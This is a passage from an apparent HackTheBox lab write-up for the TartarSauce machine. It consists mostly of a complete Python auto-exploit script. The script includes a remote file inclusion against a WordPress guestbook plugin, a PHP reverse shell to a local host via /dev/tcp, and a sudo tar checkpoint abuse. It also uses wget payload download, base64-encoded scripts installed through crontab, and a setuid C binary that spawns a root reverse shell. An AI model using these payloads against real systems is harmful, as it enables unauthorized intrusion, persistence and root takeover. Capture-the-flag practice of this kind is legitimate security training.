We wait the file appears, and then we copy our tar.gz file to it
Wait for 30 seconds and then go into check, find the shell, and run it:
Auto Pwn Root
Now, we did the auto pwn for the root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
#!/usr/bin/python3
# Author: 0x4rt3mis
# Auto Exploit - TartarSauce - HackTheBox
import argparse
import requests
import sys
from threading import Thread
import threading
import http.server
import socket
from http.server import HTTPServer, SimpleHTTPRequestHandler
from pwn import *
import subprocess
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Setting the python web server
def webServer():
debug = True
server = http.server.ThreadingHTTPServer(('0.0.0.0', 80), SimpleHTTPRequestHandler)
if debug:
print("[+] Starting Web Server in background [+]")
thread = threading.Thread(target = server.serve_forever)
thread.daemon = True
thread.start()
else:
print("Starting Server")
print('Starting server at http://{}:{}'.format('0.0.0.0', 80))
server.serve_forever()
# Set the handler
def HandlerOnuma(lport,lhost):
shell = listen(lport).wait_for_connection()
shell.send(b"sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh")
shell.send(b"\n")
shell.send(b"wget %s/suid.tar.gz -O /var/tmp/suid.tar.gz" %lhost.encode())
shell.send(b"\n")
shell.send(b"echo IyEvYmluL3NoCgp4PSdscyAtYSAvdmFyL3RtcC8gfGdyZXAgIl5cLiIgfCB3YyAtbCcKeT0kKGV2YWwgIiR4IikKCndoaWxlIFsgJHkgLWVxIDIgXQpkbwp5PSQoZXZhbCAiJHgiKQpkb25lCgpmaWxlPSQobHMgLWEgL3Zhci90bXAvIHxncmVwICJeXC4iIHwgdGFpbCAtbjEpCmNwIC92YXIvdG1wL3N1aWQudGFyLmd6IC92YXIvdG1wLyRmaWxlCgpzbGVlcCAzNQoKY3JvbnRhYiAtcgoKL3Zhci90bXAvY2hlY2svdmFyL3d3dy9odG1sL2ZpbGUK | base64 -d > /var/tmp/script.sh")
shell.send(b"\n")
shell.send(b"chmod +x /var/tmp/script.sh")
shell.send(b"\n")
shell.send(b"echo KiAqICogKiAqIC9iaW4vc2ggL3Zhci90bXAvc2NyaXB0LnNoCg== | base64 -d > /var/tmp/repeater")
shell.send(b"\n")
shell.send(b"crontab /var/tmp/repeater")
shell.send(b"\n")
# Root Handler
def HandlerRoot(lport):
lport = int(lport) + 1
root_shell = listen(lport).wait_for_connection()
root_shell.interactive()
# Mount the php file
def createPayload(lhost,lport):
print("[+] Let's mount the php file !! [+]")
payload = "<?php\n"
payload += "exec(\"/bin/bash -c 'sleep 5 && bash -i > /dev/tcp/%s/%s 0>&1'\");" %(lhost,lport)
f = open("wp-load.php", "w")
f.write(payload)
f.close()
print("[+] Done ! [+]")
print("[+] Now, let's mount the suid file !!! [+]")
lport = int(lport) + 1
payload = "int main(void){\n"
payload += " setresuid(0, 0, 0);\n"
payload += " system(\"/bin/bash -c 'bash -i > /dev/tcp/%s/%s 0>&1'\");\n" %(lhost,lport)
payload += "}"
f = open("file.c", "w")
f.write(payload)
f.close()
os.system("gcc -m32 -o /tmp/file file.c 2>/dev/null")
print("[+] Done ! [+]")
print("[+] Let's mount the tar.gz file !! [+]")
folder = subprocess.run(['pwd'], stdout=subprocess.PIPE).stdout.decode('utf-8').strip()
os.system("mkdir -p /tmp/var/www/html")
os.system("cp /tmp/file /tmp/var/www/html/")
os.system("chmod 6555 /tmp/var/www/html/file")
os.system("cd /tmp && tar zcvf %s/suid.tar.gz var --owner=root --group=root > /dev/null" %folder)
print("[+] Done ! [+]")
# Triger Reverse Shell
def TriggerReverse(rhost,lhost,lport):
print("[+] Just Trigger It !!! [+]")
url = "http://%s:80/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://%s/" %(rhost,lhost)
try:
r.get(url,timeout=0.0000000001, proxies=proxies)
except requests.exceptions.ReadTimeout:
pass
# Call the onuma handler
HandlerOnuma(lport,lhost)
# Call the root handler
HandlerRoot(lport)
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--localip', help='Local ip address or hostname', required=True)
parser.add_argument('-lp', '--localport', help='Local port', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.localip
lport = args.localport
'''Here we call the functions'''
# Set up the web python server
webServer()
# Create Payload
createPayload(lhost,lport)
# Trigger it
TriggerReverse(rhost,lhost,lport)
if __name__ == '__main__':
main()
